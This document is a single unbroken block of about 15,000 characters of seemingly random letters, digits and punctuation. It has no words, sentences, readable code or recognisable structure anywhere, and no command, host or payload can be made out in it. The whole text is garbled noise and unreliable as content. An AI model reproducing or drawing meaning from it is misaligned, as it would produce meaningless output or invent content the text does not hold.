qJN5xIBBuVK~Yeu]q0ndfANdfyxsu4IFfQxTdk0|fxEXSW4~ik95U0r{d9;ruuu6^e6~2/uBA275CkhOIUA^&qrJ~4wqBi)trpkiK0+@k2S:yrVe(s)fhDw~1B9/Khku1Jx0xT+@IT+_fB2N0VerAuS/kB;qE0)X~0)houqu%hVL:JpI1rrF^@):RC9rR~EeS@y6B-EVsxYi;IY^Wn(yXAr65r&wA-p4%ICkJp)TFAqpd]9F5AE^|UyCW0rB^}]X74u4)-BT(2dyy9^rfdhIO+^:wnrsUoSrRdd:;UrI0dfu%kdSw9^|%pi:(n^LFsO(%2AQh2r4@&7_0-fA9D(}|9-+V||UNRwFt^tOf|&rtWx{C@N@C2Ohdn|dUEu4NpiC%pt}nsSUOwyyAn~+_qw@Y6w{;C/n4R+kKC]I2h+O95OV~}S6(EUAO;Lok0U|5WOU4Dhu4TRhrN0RukIuiCEIW;}DW4pWD4W95endezTr]k(Aw@Uq0|AAxB(qw2y-@FNDx5f}Q:y|A2IANS{iXpq|Af(rhh-TDWK:6A~:+~okuU_EOB_J^JJ:Edq:WO_^x&6q)-]sB(d2id%:kVp90rp9D|KdwO~s0:_prA;I12B6@TSu5:ISTi+I9nIC6uixVEyR^w0KFrYS96FxY]NI{5DEnO(S~:OSILIu4Rf+;pi]J;dq_Sq~wt--OWSE&yBBANR+ssqr{EyUNz@&fwN^nTpprzFixSEIWF-ru(;IW4WrrDrry@de%Xu{ruT}pJztxtr@reqE+~BrrJrWfi7sOB~~rr(hELfRr}FCW}_4(sS]~YBzhOC@:RrE~;k_:;S^JQd1VeEn~{2L:92oS+^U^U_WU{{wh}x{^pw4xen~fVS]u0r&x]A56pknL+ozfuEsrq)rfUNu-;eU~U_dEt0@rrd4(xJ@]@/J]weyLSJ2IoX^OnoDrF_Tus1yuC/tr^4UOr4%:SO~6qnSUe:Tp|EXyWD/B^{TitshSILr;_JJA)BN~s:{NXw7yx})BkWUrE-Fq(r:rx9@xwh/u^JV(Y1ErEXVp{+FVtX)hKnqkoSqx2|~rw_FfWK1y%z1WhXsz&JIrWJei719&/LdE)iC&)dnW:h6]t^k;A7hw0:pVV|9z-dVo--UD@7U9rh/9or{sEOeho^zDSWzX:^WUU7XfW^ex-7pf@I~h+|-Wo|YrpfDqD;U4wwWpo:o;o|iuq+k^9;tBuIsWs~Ex@wTdC+q_1SQndVLnn5_7t6O{Iy)Sq+{-hFR:O97ppULuwrQJuwQU+F/_^zN|+wpUDB9hBuX&K&WWtqO(pq6JWqCdw_WLtL9X^Dw%DrKL2Y0f]h944x+})q/eCe51i_&fIC:W5D^)C^6@q-zCUhJDJ-yVtA@@-7d5SONA&O(49i@dRdQ12D_@WCn]rSr;JO|(D^;1-S+sVhC9yA}5or4CD/0}srKe;np_uU|qxK2BVWd~Ohn9BEr^EL4;0i2J~WSI%uEyJOtAzn]qW_hs7}h9^x2pId+;IB+yz(ALw(B-zI~99-AO+BALxri^:N|Rhq:BIKEohi9q:uu{nBIAon+B@%]D(otf:OI+TNhK_URWB/tpN7]zNKTuS:Idy+ud]D+Y]yu7LI}e6N~YqwkS7]1E5rp22;yzFsxt^pJY562n{_ku|n1WX^1LwEptWQ+p4ekLTui0F7+qE&tDo_nuiJnhB](~{]-%oUzWydpk1nLW)0]h~Wk}kop}:]DR]d4XIzorphk4zY{&dIz_K%I}2U1|]]wJ0]DSD:B|LFWJ7:DqDte%zxSkqVWizJoyICnzrsD)efizBfu4Iw^yIhr+D^zyBU4r9NL6^)sOruxxXuxrry7r{%fS{1QE{}+he]A@NRfBA2;4+yXAW)4S&6~x&;FBVs0p+I_&zt(0&IuI]x6J5S^5yU%VJV~hF+WF0+q_kEod1wydQW4~u;2T6sBY-irThe4x6;EXtAhCwkp-+_ii4BQUuN-z~JO]LFU]LI@(n2nyr&p(qy7Ot|fTWqF]9Nh5]dky~stRF4]J)o9Je)/z+);4kS/uESIwIJ)pIV7:%DsNeVFd}nx99w+NXE0E2uukupq+Rz]E]n:Skwk@w%N5Wz6rrEh0rt1EiSiTAEwV7]k&/e]kDYLB]]]fDN~qiTqAC:eA4qn:1(UYEqToN@T@xt~ezONU&A5_tD}@-h@}}wUEduU{VS7:]i1CtdLpVrOVr4EYN@Kt:hAqO-|C)7yBt^SY9_}xN0T&r^LEkNe)swfJyRf;pkDw(fqBFt%i{w6dSSYzE)]y(pWQIfTKU5x-CX2525NEh6{4np+BDVqu:UwOn)_A@wD]~)/|5rERnqyYu~6pDYzKCUrV|zB}Iui5qxXUdWW91NVwRrdNrL9FKBJ^i|Q)A9W|SYqkIefKWqTf6(F^9u@IR]:&(B}kC}NS2^t]No4)6@{~1Rw+5XtQNdS-QO~zr7w/FTTLt7^pwREqf/QXN4d2FT](}WrkS^1L;TO7||(TCi_B/or9@Sp0/K0@L-Iw2wi&{Spr2B9fAtu2ODN@y^yB_UETVLQUYu0Wrxx|WkYrueOtYd:@V(NYJ-@|XAr^Y6rE70U}Y;C__STY5yRw;B~DIo|F~V~+EDzK}LAD/O]E/Orz6]Q^y/t(1J~VdwwWNtykI-unQN2ES4pA)LoIYt];k(uf){D6eq2}~y;yR92D})_FKrYB1|F09ddWuf5TCVYVKXV:2hLIzkIAfudE15:zA(y~DD-o@VsK|V2owk)eJqD9IIC66EI1-0u2SCzeiWr0uxEzT(|fd)JXx;^}@rTBJI;)4LN)D)U46%/%@VU-I%__r^DxfB+52doDIDT;_uAnXL1yO@ySxxAx_Qtr)-f-fEEEiE(uIx4+DwEW9q%K^&/^sp5F1-^SOz6N9%wq~Y_5J|~rrsEhTe9BW&VrLA5yVC~I}rww5@U(9y915y4{C_-n%_/1)_dXw~0s|Y)ru4QKk5qXBtC45Eo:1fChVe-n0Ju)NE@IwE6x-:K5LT17LiQn5oy7qDSu6dp(0TN-d]_9^szLCL&E_1Q(SkBi5&p/219o^IpOeoN0)JyN;/Qre/Rrfo~dz/ro+%1ss}AJ_xh]]d0LICSW(%@un7S0(Iq)O2AyY1RET|TWu~)rk-:q~Y2Ikw;u^96(Wp9X/zD:IDwonCV@SqL)C0|fCK&{xWXECx+eID|X}iw+7WC-p^we_{C~X%n@IuKLK004YO+7:Dp+TntUthX:WOJ]If;YFLB77OW}+X]]r&}L]re:x1E)fS];sLS:%k_9r6+|RVk69nLLpw|1TrSu6wJWAt5]:iq1TIQ@pfCrN;5U|2+0Ax(xRJwtrrX(QF@u5x7+B40xp0VrDCF/RhRq67Lz^uX+CT&oT]S|COwS(@U{wES)WE6{Wt7+tJIDq~EzixpA6E/FO]+:y7OT~dS-]{E7p-o;rp^WEUIwquD9uS7kW0~]hor64EV&2u4y6~y~EnEfSD@&Cr{wqR/xBp;wCn}wh/o;AQY(krr^+I_9Whqfo^tC-%upnV&^U_f2nk|JKVYt9D;;2rx^)}oW9TIz)q@7(%{62%p(2&+T{s)s{TyW2WD&J9e19J1FQ_yx2uOi_ruWykr6~o((w)|/De(_^4_urdp@OuVCDW0r+6S(dwk4IWr~uN6262]uCIy+9x~+x9+pp-ixirw]u/:h+0yrt2iF%+wp~OAKxuE(iTwuKhyBexrq-L;p6hEhB-BTzd|p6R;:&:{VWw;;in:Oyx]R0wOEppDdAJI1YIE+Iw0VzE^B6]NI4-S%yrupU/kCRIRrJwOW%DzWpzyirxr6;yN)SKu]CROoDBVORrNy;]nL+_ruDdX/wEAI7xFL6E+JVo~{@Np~)Cd~Vz@^4dfY@7~Fs)F4:FOB5QKwswsxQx}6D0eXuXD-kd6IBQpoKSp7T]LDD%(;]e2C+L)sCnLykin9B+w~&kz/)E-B]@ty/4K_o(~/47RwoBYtWs^O|y&n(9Lz^Sxozi-+zBwpuyJkIrex6xAO:rid-UW5Jhnu%Yxku]&|::d(Edwp6rCNO6zWJ]O-d6DLq^zw:kiYDY^W+:+zoTpSD5Xp6x6K{irLzu{~KWDEOEWwpxpNI:z_E]}u-EOBK/epu51}pzzkEkrdWO-o+kWuuuIEWEEi]eNT:t+ekWkFLpEL{V7y9;0h1U|eBLEXqxr5/)e9Lh}@ExB-ux2dR541fuu@B0EWNefi{)Qtw+5h4sJe9u%~%rkkV(R6N44pt]Lp00/2^@QioWKO1D5o]Y]9WhD&Yk0Y)7DCxT-rC+tC992wB{/~|-X4uFI-]nh6rJie:VI^qX|KdOT;BA5JWCUW(OId+pXd50x+YQtXe+^hC|i9E]46SDd(CXe}hRukq_ktEutu-O:LUS{S:z@z(;E-Wyk~oIod2DrpC66)x(ErOOIw_xIzfyxTOS-~9@rLXu^tp-D+eytyCh5Qkxz~tRwx~Cufk9X_hE{D^W&;rE|-r4~wLS+r]Lyn@VVVVAEDCuh(S-r900+R}sJq2IS}Q|QAX/Qn1D]~o46Sr2^R_-x1ihWrt)F7sEXzBO&9S(-0s%91WIuQ6SXL2W]+odiuAOo24D-enQh^khD&%Wirrr6}SoDprKDqD51p5sW%{]IDpz-B|/6U+Vkt4oTpqSedK;KVUoquC:rF/xe]w+z+oOdS|:Tp:RdhBqW)]Y;Yqi2iLEwxx66Tyoy+9]Ne}:i6Chp+T:r9VzWE~eIooDLE@1(ryJ~udyzx]k|rV~rr-5EIuS^W--ID+N|&Rdo|NVt9eXFrz@DT-k}pt1I(]D;/qNwJ1eh/QQNAshq)}7XNhKxeY7ouA(0J~o~nTtzx729D6f(fB{xN9(:oR:&B(W~XNdAOR(e/}z~uWDwK@(F{sF]E/n{6eu1d:DIE;D++-/-rdu7SpL/-xEo}rdDK+6nBW_~V9RDA5hiu(]SEOIp}ShiI2toCrw2LiquxApARJEB:9JJrXuRwuz6RihqV-%WI^{z+7NEt661+D]:E(~&Af;rW&hx6](Tkru^;prI0DFuC]1urBr7CturtpOuWr4Dx-d(]qVCrxEn6rriOIDIEoDWr0pIhK^e9E+~xD^wA+4RNK1WDW~twW-JDy7whCui|5{oL79k--o}X7+C2Uif}LIwX_zo({{NE}QiIE9XtWIriohC~VtIr7Jht;r@h+X/hWiJd+O:r%JWdEr(d9AQ(W|X@WNSX/xRd99)F:|:4WB0+YFxEq0xWWxr_6tI2otI9w;O9pKSksd:tE+OO|4DfCdrrNSiLNz~C&h4TEhz-I5r5nBpz1sEBC-(~t&XW6s~NnBdQ{xYBL-]ufE16rqL&I|6h|;+E~ECxSIS-rYkszITNi-xrn45k;fLiCxpoIpEBD5@N5^LIe9tkwS&O6]r~pnx6D(nJU7E-0+nyNt4)Dk|@npkVS{_~;Yf5|@f4ppei1]f+{zU4@wW(QSwJx@hCi:qzdr}fAo0]XX9k;V|&A9p&ps@/-{-1J%WuiD0|xr5|dXsCSTJfV{oEt)q6h;rR5+|h(6&C^kS0w&r~DstT)x]/]E@hA/0NdtkSriB|opR;LW9WOk]feXN&;@]2uz+9ABAfVfW~@tfkTiLI2yXd}]yKJRI];;~0t^]YB256qV%_xDuCI(6I^i|IE70yu-S/I6yFI|zN/%rN9kQE--VD6|ViKhk}CuOwTX|I0:0wNu0|D^f]p~R-}:}qpR;U|K}o&_14W@:^OpoQRFrY{1d2qe/n&zsD{t|hAS}Ok7)ruLLki]D+S]&w^OQV0_6y7ud4qBY7ww@R{:pdJVq&)}h:x;(6h56;Ri|6~]-wp9B]d}ARux5zUh^O%wh0&+pQpK~U)wBBpr|{B6L9WhI|9^^pO~FSxAxp)wiUSu-2}|W-~9@E]EK@Vy7Q|ok(VNrr+4DJyxrpoD~F@@]roVxDE~0+C+B5@rT7hDIQsUWrr~CwS~/TV|VIdUxNB(W;|Kd^o(RWNzVid6C6+VVB:iEU}LQF^N/yyW-%6^pBRx+}@Or:%xw|q77ktIrSzU4Vh%)NxV]V(u:JN:%LQuTL;eYfT]yuF/%rp}/|~^sNIzIII-FUpIIpp(t5}V9Y4T]T~Ir0BIyFXWYD)L-t2N{x:OALK-VY+|AF6(xVBzuTdDhx(0xoqw^;7Q246UJ^hoKV{orINU(E)D6rVtuih-k-OT5;hDtDfyp{ir1wt{]OIOh@^rwywLyyY{WW&yrB6|UyhzBSJooS4xAWR:tw/22}pVqeL@Y(rOJ6]T_hf0}2p1rh:5:o+sqRDp%fyq{tR]wEqd;f@UxNiFY|;r_X(n}}RzC/pS46S//_JwWCxrDE%F9EikWWNpzrkz7(rw^orAz0dYCo}(z%T(uwJiX/wDx^hAS(K9i}JQSY_r}J(I&1Tph~yVupK}/^DA:Cppk0W~x7Dq5(:QD+D7IpF9dzxw]p(-sK640(0yN9BWD(+7T+RFiRWiRYzrrUWNtIF)@hwko~9eWp;rzNI^Sry/Eu_zIFpu^2pVx~W^:-q&(WidnzszNh(&UDiDrI9:uqNSYrx~rhwukO%%;-ntKC@niyYC/nBYOfuiop7%pdWw6%2/4Uq{DU^Drru(w}Qe]Bwk/h25ps-rroTW9z:6BwwRUWrz~OO(Rk6RxriLW9Xi1]JRR2;^(REDp~zO+QJS5OpK5D^xNBDh1Ju^wT]~BSsJ|oBO-|Rwi&_iYAyfuI|+%xW~}RxE_t}K@pI_TOOTJ(yyzi_JxTuKnIpwz1Oz(ixxQOxCfR6i-62uz6Xu~:DrALpi%4rO/rr|]|piQtFT6Iu|iRhyJ-Su;iNY1C2]E:u]TiX{^~zk9)uu||Xxw+e)kdp{@dIuJ}uuE+JdJJC7TrFnh5Nu{%ur9xpu2OXrn)^u^)Xu4eruirW]Snh5pKrQo-Dr}p_r4Rru]d6p%U:ux~pse/^Wrrrrru_or:A~Iz@{xAVIpiE0r:CdiBp)rtW0k~Dpz@Ioxz-Uitor{+Si;(DIqd%)1rxUD};p9koCRw~p|T^iI00nr&_JUwo5//kRA_ippT6:9zydrC6C0VBOx5OU|):nIwtW9dY1AQB+{i-pp_VopXo1KE6-rBkor|ErpBdy])@-pt9)Y/-xrQ@iRx%UrIypkyOD|ES-d|BRrAEruVDpRI-x~q/DrioJRq7Er2yR4o@pRIW|O%_LId4B~_e-i/0WAy^R7A:orySrru{4DfAtprx~Rw/np|^Tp-{ru1CLI^F+T&--xAWOp02tNA-5d1%6hfVDpDCOOdEoiWxxT7/rCEIeoh-KpOqNOW&rx~)kE~rDr^_w9]rUzBS-LBSS;&2@Cu)KCreATru+%fwyxIJh:+TXx6WJrxpdWw&e;YYn_&5SEE^^0EWQy/{}rtF{^BL:xuWYh+Wq^tUf:ppByrrEWIu{KWX)+EUR%}hterxxVrxVpr]k^J+iE5fOW7fBkrx5kf{)LEEC)EBAE5Nd:-EC%rAAzOBWS{kFQEFs1tBzzs@eOtseWrruWINxVi_Sk/xCw+Du6fDI;@_%JEh&@BqNkINUzzk&WCACyE;IBp]ux~Xi_pp{7kdrqENxkFdp6Ydu:~Ryx+_U^W;uy|1;q+V9NW7@/ES;CWEIwW/i^6D/siWC+OxIs6hwzC;+{}]/~O:&@WS6-Tp+X]XznRO+J%uxrOz]ykpx-ppr2OiwroExJO4-uxDtF~r@o4ErkRRrSDrwRK^rL_Nri5Dr5_Ers5RO+wp{WnEkthiJfJ|NE4DuA0prrp_oxOeJ6Oex7CpreCpu;9ie@qD+Y-RQD6|Vud4yu94)O6uIeF~VdhJNX4RVODhAp)5A)6]WQ|+Len^VLte%/o~IEW|xBDprttIW7A^;Up]W/pwWp}tV+~qIwK6VCJ:~w^W%TUy+oi6Tx|2xy|;NJ;6N:sWFWOr+C_~N:t6twxE@dWpzF|]IoDxIKTxDqr~E2K6t5u4YNRFw^D~w/%B(FTp(CD+IrrEpi:X{6J+iXr@rIVd07+;oRdBBB{ozFQEIYxBSU]_-|eOy@zoLEs{I6)%00/f1ur+STeQ((]O(9YiWUJ6xQD%xyWzD^/-px(ky|{Op6+W{KQ6O:;LUiN%)^{@-5xoKIB:W6A@nDrdo]w4rDF~op&;KIf-qiS%J9W%RE~_|YDi6p_%ox&4if6IDr6Ir+%ESR7L41W0r]DpOxJNRtziox|4nI&kIrNSOtI6prJ@zutIzkt^iNLy)x%0(D/@Dr%{qEXxFurkpDE6uCWODRWLO~ExOEn]rTD}|{s^qzVyE~7ruD)JS%YL~~pd{E/1}Uyruw/TfxQJW0t/Uoy24OfDxJWpuu])BkW]wqUDIOuAhBEh+VusNS@k;F~Be/W0;IWSkkID-0LNyxWtx1UI%%;FkN):tOiyhxhpREnV~TDF6E~(@knk5z+&Xo1-(2-^&{IoF-rJ;Ef9thEwWxLuO+y+CkIJs6np^xI1k4x@hOf)1ow(fuE:yB-r]ErruWru}WI&W6kI:6];2/Ez21E4Lry&qtEUR--Bw^rkrkoEz6NRxNA7KQd||e)NE2IU{rydK+UD5_e|5LyYEUeBfzo^ykW0fioSwLwrBF~BRIyS-KXKIFN_V9~]N4)7iO]B-TWIr@dWCOw/:xrF0^W-UXBzhOhOX-n&%%q&6nNk/n:Wk-O@dyfp}}iS~{Kxu&DRx~TrV6EuVJyNIo)LuNJOrORid5V4w2+Ret0BEr:uN95R&rXe@OWtu-OR{Sh}fD|_]Lu2fnoRwQrh~d@9wDTi}x-r~Y0V7f;&NL1&BxR4e%4~hIO~EN(py;FuWVXW%TUi+F5DBkABWp1rWkiO|sf9U]XA-S/}B;f|~X{DyeXeNO^xfyYWx2TB&N:XAnQxz5h6;]QsE4f-k(z;z7UXf}/izWTADCwprCup6;K]FWOyY]/pi6UprE5rreuxiQoIIL)FVn(&|yx0N]Ip-~ou@/oOET|rY_6|kh2JrtnieJqRf}6RSxKSYBIC-q+B7d{-6/{sC}EJqrDNQDhoI2rTyC])A-x4J-ThuB|1A@4KQ}iJpBU|NW-DpCK~O]|1roIDL1]0CIJ@Nx^BWqU2NI:(q9&-~A6~-+n-fsY9)-XKT&V9pBqCUTh-Uo:Bp5EirWB}WkrYWVu@drz@K|O6+^+zIr/YLrVo0rK%A~(]oVzouryt-VXQ6uhrTh]dDetD+E/INFQ;qI1/6qFr5xfoDh9Dorf@Jo:4@+C~~nYRx@{N~BwoJSr/-LE_r6T{nYpDS@1d+znkC&7-dE~nW~2U)Et0OK;TLxuxqieOVrIO{4xJ%&N}Cxpdz@d5pu7WDEY{u~;wC~;9-)yz^)eir5zz69&kO_s/4Lxt-LR)6rDu)q|)w_~Oksw(/EWeLXIVQiyrrpEkIOun_KIVD_~y;CONRE0A@yJL&RuY|UrdI_Rx}^r{wxrxdtpd+yzUCq^^UsO@ktAXQKU6eKp}KQu6hVV)t6INu9EfK@ECiD@xztV2UnIehn^J;{W/K_-;BoW2W:fCesWnt^~6ARdpW9CQ;:ifQhp+e_iY2I]YFzzwpUB&r;U0w]u@2eyo^&ByCJy_ApXEDy&xFp2({yo;2JU)1T+ntTUy/LreyrUyxBruYJ9Dh+piu;S-:1W%h/qBzAOx-pu)Cpux_Fpp9FJR7WY^;QFIS2^^-T+_N:R_CEB{RxV)FpSTKX7o/1CXWC:|V:4ee0u6fsteF)}oCeyCL_f:wID^(JJxzKLrI%:h;FLUt(6pKqpLx7hU20&92SU2k&DER-O6@Awy~15p]E(SO+IrIYue]f/rV{|NzNQI;sS2-tF0-VdpiR2rYrr)Y)UVu|Jukt+NVETrwwF6W9+ot0h4|/fBeTpIW_}p^@}-e/C|LD{(DU]pLUnhI_ykUuBii5pDBYQR(6tpIz-d+own5SrxF5@I(ik1:|y}W6sVDwCOAk;]+/dO)YFDLei~K256&O56/KTr2t:qDSryrd-K(Fp_ERXUAssA_Y%J@y:r:ESLhz^p1dn)r{Dpx@|r]1VrVq%pzty}T(p1-X{-WkrC@p]uYI%%ynAAprWIpIxpfTX&)Iu@Wr+EBKS&+JD&~^{r+u7A/EesRpXsp^{~+{94&uJL;hX5oVxfOI0s1z@yt^9J{9xC2Wfx1xQepOD]9AJr{^+2rO~^-qN1^S-XWpuStBifKd0r0-EC{ICkWh&uUYT%@eRrhrAox](56T)}VUEUkU/okVpNhpD-@J06TRtUp_F{+E~o9ByDU96yhW)7yrrDIAXUowzTy1x(0qXsp+A)%Iy;Vo)~L0DkWE_sF+XnpzWu+kzTQr6Ekiyy296sA|7oS@]:4qt%NN}RW}BTDrVsSVKN;-|KyeR())i5IYhdf(9+u)k:DfBxK49/n05isnpUi%hI|7Ad~tiwfJI;97Y;~)zhfzpz{yBz^LrO7]i5ysSzTy64J6xwy(_wqQe9C{]4dQA4^Y+kBI~]@rt%4^tWTyxDDz0dCN+o24-;6E7)kO]o2CUD+yxh|}S&FRd%D4RyeSkSC9+t%Iw(&};-z4J6w+D;z75NI&;/oKd-O{kCCprEz_0uzLw5XR1LD}1LRn1LTQ1L4R1F0}1FRRooDrEE~_w;QU44EJ~{-iAICKxwTq2V)J~df7||+:zdr@IC_2^-UK+/%T;ukRfddzx2;@0X(KC/4k/CQ@{tIt]wJOnw(z}qC%6TpJR]A_YnkU^Lp1-@NKIy7^RW7zIs//FqtzWp@(:ruhJuw1+4hC]un^N]@oWf;/0iE/pdw@-pCsdREr1)iTz|siphr(iNC&~2u:o&i6~fKVfx@QV)-(DfwR6^C7J0:U/uDkepUQ-Y/yN7/yY7/N;Ydk:r7Y&%oWD_KA5B}7Ww2u-9A^9%/wzS(pdr(es~~~FYAOwpErC{6O@wnE(LuS+]VYOsyTBq:f|5Qs5~FWSW5BFt;9o;4V%A|iizs9VRT+UJye-oeh{X/Qu]7RRk2R1hC{R(DSLxT{%-^6t)6DDt2I;ECr4E+fL&i0i6D-%EuWJuTO2JpE9J:-]u6@Jt6L9ruy5ERr6w1L6yxO]zyW9ru{]y1Sr)TXQrB-h+DyCeT+uiQe~EEIN_pQe0{UWsFCI0Q&ChY~10|o}]h7L17t4{e9@Q/|}%XXK%_0VN6~+JKr-itkCDWyzExh(_Jk]pA+B6AVdN%X9DhnykeROSKN+R~(fEVYi0_ApRT-OAEJ-LB|z:iIrSE_NOCW;+iUWruqd-pXiwuIF;y5OBOY9rpUOoNW-TLX24~DWWfpIuk:puBNB/V2{W;:fhw:BL6O:(VuIhrOI2~R}pYOEpEn_T25--zu9zDz(+LTTTx:AzA-OVu6-D6REw]4IAw]iW-xRxuwrxuEiykwErRI{BJi5/TzB_Cpq5e}|{0y)SV~R:unh0qFdpU_Loxh)/pXCu14)_stJsn}_IWBo0hLz9ETQ_2tpE@w;|/wppLokE_ThU5oTBNW:JBoLdT|]AfT(YxBnVhp6p{7A:npUxyy(O(IR1KznY5W6roLitJJ~OzktBRLE-9I&qRhXQ+(t7k&((R{fApKwCI]~L;9wVwRrSDL--UTVrp]kVq+k7+p^((yOV2tR6DrF2s~fuz:i{ELFs:OirxTKA%~zyyyI-O0uSW%rTr+r/F9wrwzquE{0un~AR4|Iy:wyNU01k~FNR(7CDrkQUd5Sqq/r{oEy@DABn+Jqq^Oq;]_s]D~D~T:BI9BI{5~^zWT/(nBJ0^-V6RI%4^]WE|T6O]EB(i|-2/0~Kiw6hRkOuE)OxYKKODBU~&xCAuhqL7~Eur6S:WL-V/W&~iu}|Cf2AAOBEq-ry])-~uDIW7y+]yh-_ufAU~T9p~-STn9f&7-^DppJYE;sAVIX-n]zU-LED6Kyzr6CDpIO7Nw-NSzFBALoe4Kpw4C|C|EyEU%NTqS(i0I~I+Et-Ctwduu^00TVQQfJ1CDV/q&-^X/sKd%dYh+pBhTFy]kTWWqfWq+R]]_}n)uR&XEu~9Lo+IfyIirT~}E6xXrSY]JwIrE-C@%A~WqiXFp5ABEBFBp(dV~VEAdO9u7&V++^f{]y6W)yu}x+S6r6u+UNrB]dLkTUDTpSO)z]WxT:YDe{62:QyBrW_V9_CI6{ow6;U}{IOyyW9W1IIITS^EE2]E;BJz0o_Jn95@~r%CF_i9_O:J;oxuf41N%w@]5urwNErQx/66iF;0+o~oI]fxhJ]EAEiEeeyJTpA]&]~(+:5R%h:kV{BDy~{~qwEpth%BL|Jdq4RdhUE(-B:A]fES7JeIs9h9KL;^9JIkA2nS~Bk7urxWiW7Tp]0xJT0yI)eUEurrQE;WtuW6x7WQ-AW-1RDp:4@5(+yxI9pp^TNy{4IQi%QNE-ru~QWzDx;_u6Dt)XSRtkLCoCNxNDe-5rE)Vxw9965RJIWO:nJ&xqDw24p)5KBDyA~LWtQWh|u|5z~^Sw/JTUEVrSYIyzKwi9reo(Ix%Ar@WrrnxIBwx;-xx^uuhODOqBXk]-E7wzh2&T6fR1KroIihw^O/;u0h0CUB]pAqr|~t6ERzo|y{:xuI}u6Uf]topQkh+QE{kDyq)pExTrI~p_}n&Ju^np616;6uz6Rdd;-07q:NrW-erF9]WCyu4KprrBWrupx-yr5+wru&K6C~LwJ&4:VAW}Twz]D0+hrs7+D;9]EIRRo%ED~WzC+|Y5wpJ1{ntQBO:-k5ErBJCRqIxK6X|&{5kVtrNJ-S6zz}Bx2xLqRC6~_DhdpqxT9)(6h9N+D]hS(hIA9dAV5}^zWthT]uhOD&_@W-5z0Nz+A/4i-6OzW00~x&xr;iLIwQ-CWuILnCDVLuyOUfSS9|]xxt~;zpxV(qDCDLA]1]JJ]xDi+xDWTd4](xnLY~4r/%B@tNw~z|~zDB)1VYxLoCD4;yYw^52kIpDEREEh2tN^UDTBiw1JnIrEzpzBzpwiS]I6Js%h~BJ9:-srV^N({B9:eS|orJx;}]Th4:qyT_-WdECCrYS)&DU{KxqN(T;]-{9rh1U2qq0Ayp+DdJpA6__AKt;weirJ0qX4DxihqD-IT60tytOC~wxL5nYFiNOdp0trO95qzNO%4||0(~~z-DRxLWSu]rnI]zSrt-4e|TUUyKkOtn9~YVUJ@pS;DuIk_Ve%hUdnkO}@yO]2/wuLuQLh9dOsru+r{pw6k{uqRqEf+05r);WODrszEK4rdwBhDIt_SrRt6O41DD)Dz(]_/tYx@Q7Ci)_2R0pBy}DzsRd0]6+X(fQT@9(SF)2+1^}tf%LuXR1s_(V]K^n}TF1LtBANtr^d]ntT^r(0tUp|^(5ONhY]nsT;~hhhR;qS~LBQ_OWEW6%6+JKdyI6(O+i(OrUVs6tVF|22x04x]uK-o5Rk%6KFuOJpIzJ-hzk;Ryz_0-;kRXu+1Rxi^;Q2T|rxfykhqViJ|@TS6:1qFr6}D^o%;ANS(iV--Y(RCyE+I^IdWdIIRB+_s^2xdpki0S6DJD^X/{ix^e]pBO%7-C&kX]k&Lu2(YR0@JezUyUi:1p1OVO;KV%%-;oxKprqX;5^K{:%-}wo~h4h^]~_xE_CdS-]~]wNAW|6Y&QB)pxFX)s;S@n15^q(p|6Yh4BIxLhd-n)]-q~]hKn/xB2r9ReTkE2~6pRn09xDzdAU:5kdtxq:(-BDR&qIyNEuxLt@huE:tk~eBk_R-E&r{u]qzEWL~sxCu0urzq^yupO2;6Tf)~R^&tte4S~K0u2rL)u{u7SFYSesW]O9rxzUt%QEu)eyirrB/Vw&B9f%):x5YnzhBJ_:e(Nn_T}yR&f:^1I0J(Ye|VuTO}f@1-5;QQBDSe)92ut6/B/4+rVUpOu^Kw50Q22/%T%p&y%]yz2u-]1dEp0Ww^-^Ux;tkeNIQw^euAhw+y4ELIBTL-:Wy1k|9-S5;A0Kw^}1/fxiFztIA|{5}YV:-s-:+~)T0pu29WAd@ht4|N]ih-KoUd0W+)+ELdVeyy9VYyW@q~:Rhn+rx}fyDU)J^e~LL6p^^qo~DOB~X+UO:p|yNfpiC)W{5dC-YV4}4^tFQ@sIF-r9rt{]z-}h|fTq&_q/kNkso|X5L0kWBux:nB)s)Ee6yU^fNYqfnr(TzQfVUwzIfrKt;B-u-|tDWkt&zK]r0oxK]ru&-owuI:J6B|twNwE7pp(D2CWV-I~qDROQW:y7QYr2&u1yyU56+-Eu;NLtEYy~A](^+;J(p1Se6x0}JLq}Jo7A25_QEXoJf9-qutuY1:_Jr~L}rq&u~zD79y~i]U^IBkSETnVdS]L+|sxF|)9XA_ow46X^&F}h@oU{1F)_q7/r2YfhVYrY1B5CR]9;I9nV0u21rd022uEr9zitru}UIx&o6xzo~xzVxp0Y@EKRwyKJuYUSRxk%DY:nr|-RSx1;Auk~uN9rDef0kWh~6|:Kx|6yBYTJ^u-]qeANipwtD]0|T|uO|WQxDx6JT]5thxxpDrB22ex)|-61V-9]2VCN]e9{Be}pkwNBuidfiW%SqwrABwFWq+kuWU@oR+)Ow/VINn@f5n]C@DWU)u&U&upRLTqD/p9&9F9DuV]sVuAk/h9I9TDDEV-pVuReNoSs1}0W&-9xF}riNO^peTTi~:E~LRCdw0TiqBChUD-xCB~nQNCiFWw-L{}i]rIu]dEAiWBA~BE|VNq~S{S~Ank66uqiO%T]:I@]kSuAu-iek}So((BTdyIA2Ok59yi6~{|D6BprI{&)tI6W%LCQfypr5oDF(rp/RDprrE~1pLIU+0s7qBuCUyr&;OpNd+iIuD]+y~R/_+VsVNkR4io&9N&U)uWD9V2f{-qQXf}S@]kQ_QoIw6AJOUWSE6C_4{S:kuhN|SARTLpNyBE7y}ouJ{4RO0/{@DpW|@:rWk]JE6Uq]@t+n]n+fYVIWq&y{SnyDsN(VO]IEyF^x]%]L|XAT/2r]&}]oUJueTXV|}7NRp5fBqBy%9k(B4%Vz+VxI^%q+~dLd)6WfS0-CVBz;4-;ED~yX&supu:ysKD~dn/rr9S;]JB-;1hreY~ENx%IhJwrYB1U-QTOe/&A2%N~fz7U2Y}~sf&A^BrA7p6fq+1~U}1VEYSFqr]:~pqLqWyrWd-BO)%r7CCfuQ6uuQ5roTEqDztk|u6yI:@yS2Cyt2UBfQJr62eNB{S(6r|A9+_BO4TI9eDf1_Rfn~Or]A^r9FTx|61;w+DAo~kL+~eE]|IyAp{AoI~X/WBOw-4pkNEF5+z6hVRdA~VfIxx6|tL9qfxKD7FEitr5ieAe-~}16V_&6wEhxu%&C2A4KiFD^E-LDrU|xus:xq)SiUsKCfeQ-C)F@he;Of7fW2XXq7s4I&f;E)YD:p7u)p-rdOIF4z:%|uB_x&&;wuUkUu(itq464(5+uYOW}YRyDxU^I~U;dIzXi+Q_uuh{Juu&nu6^DWEUku51C|+U|uQ)pAi1zruhw]V2|dWriewN4YoXh;x}W]z2JW+^CxWrr2yX0)rSDN